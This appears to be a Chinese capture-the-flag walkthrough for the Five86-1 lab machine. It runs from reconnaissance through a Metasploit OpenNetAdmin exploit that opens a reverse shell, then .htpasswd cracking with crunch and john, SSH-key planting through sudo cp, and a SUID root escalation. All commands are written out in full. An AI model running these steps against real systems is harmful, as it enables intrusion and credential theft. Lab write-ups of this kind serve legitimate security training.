Five86-1 靶机渗透

目标:得到root权限

作者:shadow

时间:2021-04-09

请注意:对于所有计算机,我已经使用VMware运行下载的计算机。我将使用Kali Linux作为攻击者机器。这里使用的技术仅用于学习教育目的,如果列出的技术用于其他任何目标,概不负责。

一、信息收集

netdiscover -i eth0

主机ip为172.16.1.24

nmap -p- -A -T5 172.16.1.24

开启了80与22端口,看到nmap上面扫描到robots.txt



dirb http://172.16.1.24:80



查看robots.txt



尝试访问/ona

靶机opennetadmin版本为18.1.1,经查询该版本存在漏洞

二、web渗透



开启msf进行渗透

msfconsole

search opennetadmin

use 0

set rhost 172.16.1.24

set lhost 172.16.1.4

show options

run

成功获得低权shell

三、提权

切换交互式shell

python -c 'import pty;pty.spawn("/bin/sh")'

查看home目录,发现有5个用户



查看web目录,找到.htpasswd

ls -lsa

cat .htpasswd



我们可看到douglas用户的密码为$apr1$9fgG/hiM$BtsL9qpNHUlylaLxk81qY1

需要进行解密,秘钥为10个字符,aefhrt6个字母排列组合

我们生成字典表

crunch 10 10 aefhrt >password.txt

保存加密密码$apr1$9fgG/hiM$BtsL9qpNHUlylaLxk81qY1为hash

进行解密

john --wordlist=password.txt hash

解密出来密码为fatherrrrr

切换用户

su douglas

fatherrrrr



成功登录douglas

查看sudo权限

sudo -l

jen用户cp命令有



生成ssh秘钥

ssh-keygen -b 2048

直接回车就可以



替换认证秘钥

cp /home/douglas/.ssh/id_rsa.pub /tmp/authorized_keys

cd /tmp

chmod +x authorized_keys

sudo -u jen /bin/cp authorized_keys /home/jen/.ssh/

本地连接jen

ssh jen@127.0.0.1

成功登录jen,提示我们查看mail



cd /var/mail

ls

cat jen

他说moss密码改为Fire!Fire!



切换moss用户

尝试suid提权



find /home -type f -perm -u=s 2>/dev/null

提示/home/moss/.games/upyourgame有权限

./upyourgame



哈哈,提权成功

四、总结

本地靶机考察了对密码的破解